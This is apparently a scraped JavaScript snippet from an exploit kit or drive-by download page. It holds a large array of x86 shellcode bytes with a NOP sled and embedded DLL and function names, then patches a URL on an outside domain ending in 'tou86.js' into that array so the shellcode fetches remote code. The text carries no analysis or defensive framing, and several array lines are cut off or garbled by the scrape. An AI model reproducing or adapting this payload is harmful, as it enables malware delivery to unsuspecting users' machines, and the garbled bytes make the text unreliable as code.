 1 var am = [0x8b, 0x3c, 0x24, 0x8b, 0x74, 0x24, 0x04, 0x89, 0xe5, 0x55, 0x89, 0x3c, 0x24, 0x89, 0x74, 0x24,
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x9
0x45, 0xf4, 0x06, 0x00, 0x00, 0x00, 0x50, 0x8b, 0x07, 0x66, 0xc7, 0x45, 0xf8, 0x53, 0x6c, 0x66, 0xc7, 0x4
0x6a, 0xff, 0xff, 0xd6, 0x5f, 0x5e, 0x8b, 0xe5, 0x5d, 0xc2, 0x04, 0x00, 0xcc, 0xcc, 0xcc, 0xcc, 0xcc, 0xc
0x45, 0xc3, 0x74, 0x00, 0xc7, 0x45, 0xa0, 0x0d, 0x00, 0x00, 0x00, 0x66, 0xc7, 0x45, 0xa4, 0x6b, 0x65, 0xc
0x6c, 0x6c, 0xc6, 0x45, 0xf2, 0x6e, 0xc6, 0x45, 0xfb, 0x00, 0xff, 0xd0, 0x8d, 0xbd, 0x70, 0xfe, 0xff, 0xf
0x45, 0xcc, 0xc6, 0x45, 0xde, 0x6c, 0x50, 0x8b, 0x06, 0x66, 0xc7, 0x45, 0xe7, 0x6f, 0x6e, 0xc7, 0x45, 0xc
0x83, 0xf8, 0x01, 0x74, 0x19, 0x83, 0xf8, 0x03, 0x75, 0x4c, 0xc7, 0x45, 0xfc, 0x88, 0xff, 0xff, 0xff, 0x8
0x70, 0xeb, 0x09, 0x33, 0xd2, 0x33, 0xff, 0x33, 0xf6, 0x89, 0x75, 0xfc, 0x8d, 0x43, 0x02, 0xbb, 0xfe, 0xf
0x01, 0x00, 0x00, 0x00, 0xff, 0x55, 0x94, 0x5f, 0x89, 0x06, 0xb8, 0x01, 0x00, 0x00, 0x00, 0x5e, 0x5b, 0x8
0x85, 0x57, 0xff, 0xff, 0xff, 0x57, 0x00, 0x8b, 0x03, 0xc6, 0x85, 0x52, 0xff, 0xff, 0xff, 0x74, 0xc7, 0x8
0xff, 0xff, 0x8d, 0x85, 0x40, 0xff, 0xff, 0xff, 0x50, 0x8d, 0x85, 0x60, 0xff, 0xff, 0xff, 0xc7, 0x85, 0x3
0x85, 0x63, 0xff, 0xff, 0xff, 0x6e, 0x65, 0x6c, 0x33, 0xc7, 0x85, 0x67, 0xff, 0xff, 0xff, 0x32, 0x2e, 0x6
0x61, 0x72, 0x79, 0xc6, 0x45, 0xce, 0x61, 0x66, 0xc7, 0x45, 0xd7, 0x41, 0x00, 0xc7, 0x45, 0xdc, 0x0d, 0x0
0x45, 0xfb, 0x2e, 0x64, 0x6c, 0x6c, 0xc6, 0x45, 0xf6, 0x6e, 0xc6, 0x45, 0xff, 0x00, 0xff, 0xd0, 0xc7, 0x4
0xc3, 0x2e, 0x64, 0x6c, 0x6c, 0xc6, 0x45, 0xbe, 0x6e, 0xc6, 0x45, 0xc7, 0x00, 0xff, 0xd0, 0x50, 0x8b, 0x4
0x93, 0x72, 0x6f, 0x78, 0x79, 0xc7, 0x45, 0xe0, 0x0c, 0x00, 0x00, 0x00, 0x66, 0xc7, 0x45, 0xe4, 0x57, 0x6
0x70, 0xc7, 0x45, 0xab, 0x43, 0x6c, 0x6f, 0x73, 0xc7, 0x45, 0xb3, 0x64, 0x6c, 0x65, 0x00, 0xc6, 0x45, 0xa
0xc7, 0x85, 0xec, 0xfe, 0xff, 0xff, 0x1e, 0x00, 0x00, 0x00, 0xb9, 0x08, 0x02, 0x00, 0x00, 0xc7, 0x85, 0xf
0x12, 0xff, 0xff, 0xff, 0x20, 0x00, 0x50, 0x00, 0xf3, 0xaa, 0xb8, 0x57, 0x00, 0x00, 0x00, 0xc7, 0x85, 0x0
0x85, 0x06, 0xff, 0xff, 0xff, 0x78, 0x00, 0x61, 0x00, 0xc7, 0x85, 0x1e, 0xff, 0xff, 0xff, 0x61, 0x00, 0x6
0x00, 0x02, 0x00, 0x50, 0xff, 0x95, 0x38, 0xff, 0xff, 0xff, 0xff, 0x73, 0x0c, 0xff, 0x95, 0x34, 0xff, 0xf
0x85, 0x9c, 0xfe, 0xff, 0xff, 0xe8, 0xe7, 0xf9, 0xff, 0xff, 0x85, 0xc0, 0x75, 0x0c, 0xb8, 0xfe, 0xff, 0xf
0x85, 0xca, 0xfe, 0xff, 0xff, 0x77, 0x00, 0x77, 0x00, 0x57, 0xc7, 0x85, 0xda, 0xfe, 0xff, 0xff, 0x6c, 0x0
0x67, 0x00, 0x6f, 0x00, 0xc7, 0x85, 0xd6, 0xfe, 0xff, 0xff, 0x6f, 0x00, 0x67, 0x00, 0xff, 0x95, 0x30, 0xf
2 var b = "http://last.tax-lab.net/probably/t0uch/tou86.js";
3 var c = am.indexOf(0x90);
4 for (var d = 0; d < b.length; d++) {
5 am[c + d * 2 + 1] = 0;
6 am[c + d * 2] = b.charCodeAt(d);
7 }